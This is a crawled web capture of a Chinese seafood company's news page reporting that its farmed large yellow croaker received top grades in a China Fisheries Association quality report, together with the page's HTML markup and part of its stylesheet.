

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ndjssc.com/news_info_287_461.html
body_size: 6471
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">	
<meta name="format-detection" content="telephone=no">
<meta http-equiv="Page-Enter" content="blendTrans(Duration=0.5)">
<meta http-equiv="Page-Exit" content="blendTrans(Duration=0.5)" >

<title>中国渔协|三都港大黄鱼权威检测报告结果为特级_公司资讯_宁德市金盛水产有限公司丨买黄花鱼，认准三都港</title>
<meta name="keywords" content="三都港海洋食品|黄花鱼|大黄鱼|大黄鱼之乡|宁德大黄鱼|中国大黄鱼之都|金盛水产|三都港|自然三都港，新鲜每一天丨买黄花鱼，认准三都港"/>
<meta name="description" content="日前，金盛水产有限公司收到了一份中国渔业协会大黄鱼分会权威检测报告！报告来源于中国渔业协会、中国渔业协会大黄鱼分会。经专家检测，报告完整呈现了肥满度-特级、体长/体高-特级、尾柄长/尾柄高-优级、黄蓝值-特级、肌肉弹性值-优级、肌肉脂肪级-特级的现场检测结果，产品符合T/CROAKER 001-2018《高品质养殖大黄鱼评定规则》结果数据远优于国家标准。"/>
<meta name="copyright" content="宁德市金盛水产有限公司丨买黄花鱼，认准三都港"/>
<meta name="company" content="宁德市金盛水产有限公司丨买黄花鱼，认准三都港"/>

<link href="../../skin/css/amazeui.min.css" rel="stylesheet">
<link href="../../skin/css/css.css" rel="stylesheet" type="text/css" />
<script src="/sysaspx/common.js" type="text/javascript"></script>
</head>
<body class="nav_selected10">
<!--头部LOGO一行内容开始-->

<link rel="shortcut  icon" type="image/x-icon" href="/favicon.ico" media="screen">
<div class="top_backcolor">
   <div class="width1200s">
	<!--顶部LOGO开始-->
	<div class="logo hid delay20"><a  title=""  href="home.html" target="_parent"><img src="../../skin/images/logo02.png" /></a></div>
	<div class="banben  hid delay20"><a href="home.html"><!--<img src="../../skin/images/CN.png" border="0" />-->中文</a>  &nbsp;/&nbsp; <a href="../EN/home.html" ><!--<img src="../../skin/images/EN.png" border="0" />-->EN</a></div>
	<div class="phone_tops  hid delay30"><img src="../../skin/images/phone_top.png" /></div>
	<div class="search_tops"><script language="javascript" type="text/javascript">
function search_OnSubmit(){
var KeyWord=get("KeyWord").value;
if(KeyWord==""){alert("请输入产品名称");return false;}
}



</script>
<form style="margin:0px;padding:0px;" action="Search.aspx" method="get" onsubmit="javascript:return search_OnSubmit(this);">
<input style="border:0; color:#CCCCCC"  class="input_backsd"  name="KeyWord" id="KeyWord" type="text" value="请输入产品名称..."  onfocus="if (this.value=='product name') this.value='';" /><input style="border:0"  class="tijiao_btns" type="submit" value="">
</form></div>
	<!--响应式导航栏样式开始-->
	<!--响应式导航栏样式开始-->                                                                      
	<a class="mainMenu" id="kchMainMenu">
	            <span class="h_btn_border h_btn_border--01"></span>
				<span class="h_btn_border h_btn_border--02"></span>
				<span class="h_btn_border h_btn_border--03"></span>
	</a>
	<div class="kch_nav_menu hid">
				<ul>
				   <li class="selected01"><a  title=""  href="home.aspx" target="_parent"><span>首页</span></a> </li>
				   <li  class="selected02"><a  title=""  href="about_290.html" target="_parent"><span>关于我们</span></a>  </li>
				    <li  class="selected10"><a  title=""  href="news_461.html" target="_parent"><span>新闻中心</span></a>  </li>
			<li  class="selected03"><a  title=""  href="Culture.aspx" target="_parent"><span>企业文化</span></a> </li>
			<li  class="selected04"><a  title=""  href="products.aspx" target="_parent"><span>产品中心</span></a> </li>
			<li  class="selected06"><a  title=""  href="Sales_447.html" target="_parent"><span>网络销售</span></a> </li>
			<li  class="selected05"><a  title=""  href="buy.html" target="_parent"><span>在线购买</span></a>			</li>			
			
			<li  class="selected07"><a  title=""  href="contact_304.html" target="_parent"><span>联系我们</span></a> </li>
				
				</ul>
	 </div>
			
	<script type="text/javascript" src="../../skin/js/jquery-1.8.0.min.js"></script>
    <script>
    var i=1;
    $('#kchMainMenu').click(function(){
        ++i;
 
        if(i%2==0){
            $('.kch_nav_menu').fadeIn(500);
			$('.banben').fadeIn(500);
            $('#kchMainMenu').addClass("opening");
        }else{
            $('.kch_nav_menu').fadeOut(500);
			$('.banben').fadeOut(500);
            $('#kchMainMenu').removeClass("opening");
        }
 
    })
 
</script>
	<!--响应式导航栏样式END-->
  </div>
</div> 		    
<!--头部LOGO一行内容END-->   
<!--内页banner大图开始-->


<div class="banner_in hid"  style=" background:#fff url(/Upload/20160729161405_31967.jpg) center top no-repeat;">




   <div class="submenu hid">
	  <ul>
	  

	    <li>
		  <a  href="news_461.html" name="sub"           id="461"  class="pro_menubg_">公司资讯
		   </a>
		</li>
		

	    <li>
		  <a  href="news_462.html" name="sub"           id="462"  class="pro_menubg_">媒体聚焦
		   </a>
		</li>
		

	    <li>
		  <a  href="news_484.html" name="sub"           id="484"  class="pro_menubg_">行业动态
		   </a>
		</li>
		

	    <li>
		  <a  href="news_485.html" name="sub"           id="485"  class="pro_menubg_">促销活动
		   </a>
		</li>
		



 <script type="text/javascript" src="../../skin/js/jquery-1.8.0.min.js"></script>
<script type="text/javascript">
  $(document).ready(function(){
    var fid='';
   $("#"+fid+"").attr("class","pro_menubg_over");
   $("#Div_"+fid+"").css("display","");
   var sid='';
   $("#show"+sid+"").css("display","");
}); 
  
</script>
 <div class="posiotns_nows">
	 
 
	 <a href="/index.html">首页</a>  &gt;  新闻中心 &gt;   新闻中心</h3>
	



</div>
	  </ul>
	</div>
	<div class="insidetit">
	 
 
	<h3>新闻中心</h3>
	



	<p>SAN DU GANG</p>
</div>
</div>
<!--内页banner大图END-->
<!--中间主体内容模块开始-->
    <!--中间内容开始-->
	
    <div class="width1200_show  padding30 hid" >
          

                        <div id="inner_news">
                          <div class="news_tit">
                            中国渔协|三都港大黄鱼权威检测报告结果为特级
                          </div>
                          <div style="line-height:22px; height:22px; text-align:center; color:#6b6b6b">作者：三都港 &nbsp;时间 ：2020-03-21&nbsp;浏览：298</div>
						  <script src="/sysaspx/updatecount.aspx?t=News&newsid=287" type="text/javascript"></script>
                          <div>
						  	<div id="contentpage002" ><p style="text-indent: 2em;"><span style="margin: 0px; padding: 0px; max-width: 100%; text-align: justify;  background-color: rgb(255, 255, 255); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; letter-spacing: 0.5px; font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><br/></span></p><p style="text-indent: 2em;"><span style="margin: 0px; padding: 0px; max-width: 100%; text-align: justify; background-color: rgb(255, 255, 255); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; letter-spacing: 0.5px; font-size: 18px; color: rgb(0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;">日前，金盛水产有限公司收到了一份中国渔业协会大黄鱼分会<strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">权威检测报告</strong>！报告来源于中国渔业协会、中国渔业协会大黄鱼分会。</span></p><p style="text-indent: 2em;"><span style="margin: 0px; padding: 0px; max-width: 100%; text-align: justify; background-color: rgb(255, 255, 255); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; letter-spacing: 0.5px; font-size: 18px; color: rgb(0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"><br/></span></p><p style="text-indent: 2em;"><span style="margin: 0px; padding: 0px; max-width: 100%; text-align: justify; background-color: rgb(255, 255, 255); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; letter-spacing: 0.5px; color: rgb(0, 0, 0); font-size: 18px; box-sizing: border-box !important; overflow-wrap: break-word !important;">经专家检测，</span><span style="font-size: 18px; color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0); margin: 0px; padding: 0px; max-width: 100%; text-align: justify; background-color: rgb(255, 255, 255); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; letter-spacing: 0.5px; font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;"></span><span style="margin: 0px; padding: 0px; max-width: 100%; letter-spacing: 0.544px; text-align: justify; background-color: rgb(255, 255, 255); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 15px; color: rgb(255, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="color: rgb(0, 0, 0); font-size: 18px; margin: 0px; padding: 0px; max-width: 100%; letter-spacing: 0.5px; box-sizing: border-box !important; overflow-wrap: break-word !important;">报告完整呈现了肥满度-特级、体长/体高-特级、尾柄长/尾柄高-优级、黄蓝值-特级、肌肉弹性值-优级、肌肉脂肪级-特级的现场检测结果，产品符合T/CROAKER 001-2018《高品质养殖大黄鱼评定规则》结果数据远优于国家标准。</span></strong></span></span></p><p style="text-indent: 2em;"><span style="margin: 0px; padding: 0px; max-width: 100%; letter-spacing: 0.544px; text-align: justify;  background-color: rgb(255, 255, 255); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 15px; color: rgb(255, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; letter-spacing: 0.5px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><br/></span></strong></span></p><p style="text-indent: 2em;"><span style="margin: 0px; padding: 0px; max-width: 100%; letter-spacing: 0.544px; text-align: justify;  background-color: rgb(255, 255, 255); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 15px; color: rgb(255, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; letter-spacing: 0.5px; box-sizing: border-box !important; overflow-wrap: break-word !important;"></span></strong></span></p><p style="text-align: center"><img src="/Upload/ueditor/images/2020-06-30/微信截图_20200630180457-25fcecac-fb72-49d7-ad71-c080487f28de.png" title="微信截图_20200630180457.png"/></p><p style="text-indent: 2em;"><span style="margin: 0px; padding: 0px; max-width: 100%; letter-spacing: 0.544px; text-align: justify;  background-color: rgb(255, 255, 255); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 15px; color: rgb(255, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; letter-spacing: 0.5px; box-sizing: border-box !important; overflow-wrap: break-word !important;"></span></strong></span><br/></p></div>
							
							<script language="javascript" type="text/javascript">renderContentPage();</script>
                          </div>
                          <div class="goback" style="text-align:right;"><a href="javascript:window.print();">【打印】</a>&nbsp;&nbsp;<a href="javascript:history.back(-1)">【返回】</a></div>
                        </div>
                        


   
		  
            </div>
	 <div class="clearfloat"></div>
 </div>
<!--中间主体内容模块END-->

<!--首页版权开始-->
<div class="bottom_links hid">
  <div class="bottom_links_wids">
    <ul class="bottom_listsd">
	  <li>
	     <div class="li_tit">关于我们</div>
		 

		 <a href="about_290.html">公司简介</a>	  <br/>
         

		 <a href="about_293.html">董事长致辞</a>	  <br/>
         

		 <a href="video_481.html">企业视频</a>	  <br/>
         

		 <a href="about_482.html">发展历程</a>	  <br/>
         

		 <a href="honor_483.html">资质荣誉</a>	  <br/>
         

		 <a href="zizhi_496.html">养殖基地</a>	  <br/>
         


 
 </li>
 <li>
	     <div class="li_tit">新闻中心</div> 
		 

		 <a href="news_461.html">公司资讯</a> <br/>
		  

		 <a href="news_462.html">媒体聚焦</a> <br/>
		  

		 <a href="news_484.html">行业动态</a> <br/>
		  

		 <a href="news_485.html">促销活动</a> <br/>
		  


  
		  </li>
		 <li>
	     <div class="li_tit">企业文化</div> 
  

		 <a href="Culture_580.html">金盛水产企业介绍</a>	  <br/>
         

		 <a href="Culture_915.html">三都港品牌介绍</a>	  <br/>
         


 

      </li>
		<li>
	     <div class="li_tit">产品中心</div>
		 

		 <a href="products_486.html">蒲烧系列</a>	  <br/>
         

		 <a href="products_488.html">干货系列</a>	  <br/>
         

		 <a href="products_794.html">三去黄鱼系列</a>	  <br/>
         

		 <a href="products_806.html">鲳鱼系列</a>	  <br/>
         

		 <a href="products_807.html">带鱼及其他</a>	  <br/>
         

		 <a href="products_808.html">速冻系列</a>	  <br/>
         

		 <a href="products_836.html">鲈鱼系列</a>	  <br/>
         

		 <a href="products_842.html">无公害黄花鱼系列</a>	  <br/>
         

		 <a href="products_913.html">调味黄花鱼系列</a>	  <br/>
         

		 <a href="products_914.html">料包黄花鱼系列</a>	  <br/>
         


 
 </li>
		 
		 <li>
	     <div class="li_tit">网络销售</div>  
		  

		 <a href="Sales_447.html">门店展示</a> <br/>
        

		 <a href="Sales_492.html">商超展示</a> <br/>
        


 </li>
<li>
	     <div class="li_tit">在线购买</div>
		 

		 <a href="https://sandugang.tmall.com/index.htm?spm=a1z10.1-b-s.w5002-18202064637.2.6ad673d7mo1Rj5">天猫</a>	  <br/>
         

		 <a href="https://mall.jd.com/index-1000014745.html">京东商城入口</a>	  <br/>
         

		 <a href="http://gz.womai.com">中粮我买网</a>	  <br/>
         

		 <a href="http://www.yiguo.com">易果生鲜</a>	  <br/>
         

		 <a href="http://mall.yhd.com/index-1000014745.html">一号店</a>	  <br/>
         

		 <a href="http://www.sfbest.com/">顺丰优选网</a>	  <br/>
         

		 <a href="https://www.benlai.com">本来生活网</a>	  <br/>
         


 
 </li>
		
		  <li>  
	     <div class="li_tit">联系我们</div>
		 

		 <a target="_blank" href="contact_304.html">联系我们</a>	  <br/>
         

		 <a target="_blank" href="touzi_305.html">在线客服</a>	  <br/>
         

		 <a target="_blank" href="guest_490.html">在线留言</a>	  <br/>
         



          </li>
	</ul>
	<div class="clearfloat"></div>
  </div>
</div>
<div id="footer" class="hid">
  <div class="width1200s" style="line-height:160%;">
    

<p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;"><strong>© 2010-2023 <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" title="宁德市金盛水产有限公司" style="color: rgb(0, 0, 0); text-decoration: underline;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; color: rgb(0, 0, 0);">闽ICP备2022011785号</span></a>&nbsp; 三都港&nbsp; &nbsp;宁德市金盛水产有限公司 版权所有&nbsp; &nbsp;<a href="http://www.xmztw.com/" target="_blank" title="品牌网站建设"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; background-color: rgb(255, 255, 255); color: rgb(0, 0, 0);">技术支持</span></a></strong></span></p><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">联系地址：福建省宁德市飞鸾二都上村（金盛水产） &nbsp; &nbsp; 固定电话：86-593-25<span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; background-color: rgb(255, 255, 255);"></span>97777/2597333 &nbsp;传真：86－593－2598928</span></p><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">声明：若网站内文字及图片无意中侵犯作者知识产权，请作者及时联系我们，以便我们及时处理，谢谢。</span></p>




   <div class="clearfloat"></div>
   </div>
</div>

<!--首页版权END-->
 


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ndjssc.com/sysaspx/updatecount.aspx?t=News&newsid=287
body_size: 143
content:
//更新成功

--- FILE ---
content_type: text/css
request_url: http://ndjssc.com/skin/css/css.css
body_size: 17956
content:
/* CSS Document */

/*-------网站全局公共调用部分样式----------*/
*{
margin:0px;
padding:0px;
}
body{
background-color:#fff;
overflow-x:hidden;
text-align:center;
margin:0 auto;
font-family: "Microsoft Yahei",-apple-system,"PingFang SC","Helvetica Neue",STHeiti,Tahoma,Simsun,sans-serif;
	color:#444;
	font-size:12px; line-height:100%;
	}
img[src=""]{
opacity: 0;
}
@font-face {
  font-family: "iconfont";
  src:   url("../../fonts/iconfont.eot");
  src: url("../../fonts/iconfont.eot?#iefix") format("embedded-opentype"), url("../../fonts/iconfont.woff") format("woff"), url("../../fonts/iconfont.ttf") format("truetype"), url("../../fonts/iconfont.svg#iconfont") format("svg");
}
.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
address, blockquote, dl, fieldset, figure, hr, ol, p, pre, ul{ padding:0; margin:0}

.fade_in{
-webkit-animation:fadeIn 1s .2s ease both;
-moz-animation:fadeIn 1s .2s ease both;}
{
0%{opacity:0}
100%{opacity:1}
}
{
0%{opacity:0}
100%{opacity:1}
}

.fade_in_up{
-webkit-animation:fadeInDown 1s .2s ease both;
-moz-animation:fadeInDown 1s .2s ease both;}
@-webkit-keyframes fadeInDown{
0%{opacity:0;
-webkit-transform:translateY(-20px)}
100%{opacity:1;
-webkit-transform:translateY(0)}
}
@-moz-keyframes fadeInDown{
0%{opacity:0;
-moz-transform:translateY(-20px)}
100%{opacity:1;
-moz-transform:translateY(0)}
}

ul,li{ list-style:none; padding:0; margin:0}
h2{ font-size:12px; font-weight:bold;}
a {
	color:#444;    transition: all 0.3s ease-out 0s;
	text-decoration: none;
}
a:focus {outline-style:none; -moz-outline-style: none;} 
a:hover {
	color: #0d4aa0;
	text-decoration: none;
}
.clearfloat {clear:both;height:0;font-size: 1px;line-height: 0px;}
.top_backcolor{ background:url(../images/header_backs.png) left top repeat-x;width:100%;z-index:100;height:162px;}
.width1200s{ position:relative; width:100%; max-width:1200px; margin:0px auto;}
.logo{ position:absolute; top:14px; left:0px;z-index:101;text-align:left;text-align:center;}
.logo img{ width:100%; max-height:88px;width: auto;}
.banben{ position:absolute; top:70px; right:0px;z-index:1001;text-align:left;text-align:right;}
.banben a{ color:#ffffff; font-size:14px;}
.phone_tops{ position:absolute; top:40px; right:0px;z-index:101;text-align:left;text-align:right;}
.search_tops{ position:absolute; top:124px; right:0px;z-index:101; width:187px;text-align:left;text-align:right;}
.search_tops .input_backsd{ background:url(../images/input_back.jpg) center center no-repeat;  text-align:left; color:#a5a5a5; text-indent:10px; height:30px; line-height:30px; width:156px; font-size:12px;}
.search_tops .tijiao_btns{height:30px; line-height:30px; width:31px;background:url(../../skin/images/sousuo.jpg) center center no-repeat; border:0;}
.top_logins * { vertical-align:middle;}
.banner_home{ position:relative; background-color:#FFFFFF;}
.banner_home:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.block_home_slider{ position:relative;}
/** 首页banner切换 Start **/
#banner_home_mob{ display:none}
.flexslider{ position:relative;height:620px;overflow:hidden; width:90%; min-width:1200px; margin:0 auto}
.flexslider .slides{position:relative;z-index:1;}
.flexslider .slides li{height:620px;}
.flexslider .slides li a{ display:block; height:620px;} /* chy */
.flex-control-nav{position:absolute;bottom:96px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;width:12px;height:12px;margin:0 5px;*display:inline;zoom:1;}
.flex-control-nav a{display:inline-block;width:12px;height:12px;overflow:hidden; border:#ffffff 1px solid;border-radius:50%;cursor:pointer; text-indent:-200px;}
.flex-control-nav .flex-active{border:#ffffff 1px solid;border-radius:50%; background-color:#FFFFFF}
.flex-direction-nav{position:absolute;z-index:3;width:100%;top:40%;}
.flex-direction-nav li a{display:block;width:25px;height:48px;overflow:hidden;cursor:pointer;position:absolute;}
.flex-direction-nav li a.flex-prev{left:2%; background:url(../images/btn_left.png) center center no-repeat;}
.flex-direction-nav li a.flex-next{right:2%;background:url(../images/btn_right.png) center center no-repeat;}

/** 首页banner切换 End **/
.pro_nav_erjis{ position:absolute; top:72px; left:0px; z-index:100000; width:100%;text-align:center; }
.pro_yijis{
width: auto;}
.pinpai{ padding-top:30px;padding-bottom:30px; font-size:18px; text-align:center; line-height:36px}
.pinpai h3{ padding-bottom:10px; font-size:24px; color:#3e3a39; font-weight:normal;}
.back_yellow{display: inline-block;position: relative;white-space: nowrap;}
.back_yellow:after{content: '';
    height: 4px;width:106%;position: absolute;top: 40%;left:-3%;z-index: -1;background-color: #fff000;transition: width 500ms, left 500ms;}
.case_home{ width:100%; max-width:1200px; margin:0px auto}
.case_home h3{ padding-bottom:10px; font-size:28px; color:#3e3a39; font-weight:normal;}
.color3e3a39{ color:#3e3a39}
.img_heights{height:260px; line-height:260px;vertical-align:middle}
.erjinavs{ position:absolute; top:9px; left:160px;text-align:left;  padding:0px 0px; padding-top:0px;line-height:40px;width:980px;}
.erjinavs a{ color:#666;   border-radius:8px; padding:8px 3px;}
#inner_news{ padding-top:25px;}
.fast_link_pic{}
.fast_link_pic:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.fast_link_pic ul{ padding-top:4px;}
.fast_link_pic ul li{ position:relative; float:left; width:33.333333%;}
.fast_link_pic ul li .Business_img {width: 100%;overflow: hidden;}
.fast_link_pic ul li .Business_img .back_pics { width:100%;transition: all 0.5s;}
.fast_link_pic ul li:hover .Business_img .back_pics {transform: scale(1.06);}
.fast_link_pic ul li .pic_names{ position:absolute; width:100%; left:0; bottom:0px;background-color: rgba(0,0,0,0.5); color:#FFFFFF; width:100%; font-size:20px; padding:20px; text-align:left; z-index:2}
.fast_link_pic ul li .show_more_link{ position:absolute; bottom:20px; right:20px; z-index:3}
.font_en{ font-size:14px; color:#999999}
.fast_link_home{ background-color: #c9af4f; padding:3px; width:90%; margin:0px auto}
.fast_link_home ul{}
.fast_link_home ul li{ float:left; width:25%; display:inline}
.fast_link_home ul li .item_img{position: relative;overflow: hidden;}
.fast_link_home ul li .item_img img{ width:100%; height:auto;transition: all .36s ease;}
.fast_link_home ul li:hover  .item_img img{ -webkit-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}
.fast_link_home:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.buy_web{ background-color:#fff; padding:40px 0px;}
.buy_web .buy_titiles{ position:relative; font-size:26px; color:#333333; font-weight:normal}
.buy_web .buy_titiles .font_lines001{ position:absolute; left:50%; top:6px; background-color:#c4c4c4; height:1px; width:200px; margin-left:-390px;z-index:111}
.buy_web .buy_titiles .font_lines002{ position:absolute; right:50%; top:6px; background-color:#c4c4c4; height:1px; width:200px; margin-right:-390px; z-index:111}
.buy_web .buy_titiles .font14{ font-size:14px; color:#999999; display:block; padding-top:14px;}
.buy_web ul{ text-align:center; padding-top:40px;}
.buy_web ul li{ display:inline-block; text-align:center; padding:0px 30px;transition: all 0.3s ease-out 0s;}
.buy_web ul li img{ width:80px; height:80px;}
.buy_web ul li:hover a{color:#0d4aa0; font-weight:bold;}
.buy_web ul li span{ font-size:16px; color:#666666; display:block; padding-top:20px;}
.buy_web:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.guest_in{ padding-top:25px;}
.case_home ul{ padding-bottom:34px;}
.case_home ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.case_home ul li{ float:left; width:31.3333%;margin-left:1%; margin-right:1%; display:inline; text-align:center;}
.case_home ul li img{ width:100%; height:auto;transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; overflow:hidden}
.case_home ul li:hover img{ width:100%; height:auto;transform: scale(1.04, 1.04);
    -moz-transform: scale(1.04, 1.04);
    -webkit-transform: scale(1.04, 1.04);
    -o-transform: scale(1.04, 1.04);}
.case_home ul li .case_titile{ display:block; padding-top:10px; padding-bottom:4px; font-size:18px;}
.case_home ul li .case_leibie{ display:block; font-size:13px;}
.case_home ul li .case_leibie span{display: inline-block;position: relative;white-space: nowrap;}
.case_home ul li .case_leibie span:after{    content: '';
    height: 4px;
    width: 0%;
    position: absolute;
    top: 40%;
    left: 110%;
    z-index: -1;
    background-color: #fff000;
    transition: width 500ms, left 500ms;}
.case_home ul li:hover .case_leibie span:after{    content: '';
    height: 4px;
    width:120%;
    position: absolute;
    top: 40%;
    left:-10%;
    z-index: -1;
    background-color: #fff000;
       transition: width 500ms;}
.fadeInUp001{
-webkit-animation:fadeInUp 1s .2s ease both;
-moz-animation:fadeInUp 1s .2s ease both;}
@-webkit-keyframes fadeInUp{
0%{opacity:0;
-webkit-transform:translateY(20px)}
100%{opacity:1;
-webkit-transform:translateY(0)}
}
@-moz-keyframes fadeInUp{
0%{opacity:0;
-moz-transform:translateY(20px)}
100%{opacity:1;
-moz-transform:translateY(0)}
}
.case_lists_show{ border-top:#e7e7e7 1px solid; padding-top:45px;}
.case_classification{ position:relative; padding-bottom:20px;}
.case_classification:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.case_classification ul>li {
    float: left;
}
.case_classification ul>li:after {
    float: right;
    background-color: #3e3a39;
    content: "";
    width: 1px;
    height: 12px;
    margin: 6px 0px 0px 24px;
}
.case_classification>ul>li>a:hover span:after{ content: '';
    height: 4px;
    width:120%;
    position: absolute;
    top: 40%;
    left:-10%;
    z-index: -1;
    background-color: #fff000;
    transition: width 500ms;}
.case_classification a {
    color: #3e3a39;
    font-size: 16px;
    padding: 0px 30px;
    text-decoration: none;
}
.case_classification a > span {
    display: inline-block;
    position: relative;
    white-space: nowrap;
}
.case_classification>ul>li>a span:after {
    content: '';
    height: 4px;
    width: 0%;
    position: absolute;
    top: 40%;
    left: 110%;
    z-index: -1;
    background-color: #fff000;
    transition: width 500ms, left 500ms;
}
.case_classification ul li.Selected span:after {
   content: '';
    height: 4px;
    width:120%;
    position: absolute;
    top: 40%;
    left:-10%;
    z-index: -1;
    background-color: #fff000;
    transition: width 500ms;
}
.case_more{ background:url(../images/lines.jpg) left center repeat-x;width:100%; max-width:1200px; margin:0px auto;}
.case_more a{ font-size:22px; font-family:"新宋体"; color:#FFFFFF; padding:6px 30px; background-color:#000000;transition: all 0.3s ease-out 0s;}
.case_more a:hover{background-color:#fff000; color:#333333}
.case_more002{ text-align:center; padding:15px 0px;}
.case_more002 a{ font-size:22px; font-family:"新宋体"; color:#FFFFFF; padding:6px 30px; background-color:#000000;transition: all 0.3s ease-out 0s;}
.case_more002 a:hover{background-color:#fff000; color:#333333}
.case_recommend{padding-bottom:40px;}
.case_recommend:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.banner_fucheng{ display:none}
